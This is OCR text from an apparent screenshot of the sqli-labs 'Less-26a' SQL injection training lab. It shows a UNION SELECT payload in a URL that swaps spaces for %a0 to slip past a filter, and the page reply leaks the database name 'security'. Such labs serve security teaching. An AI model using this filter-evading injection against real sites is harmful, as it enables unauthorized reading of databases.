 ..
http://119.45.55.187/Less-26a/?id=100')union%a0select%a01,database(),('3
...
e
Enable Post data Enable Referrer
e Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
Your Login name:security
Your Password:3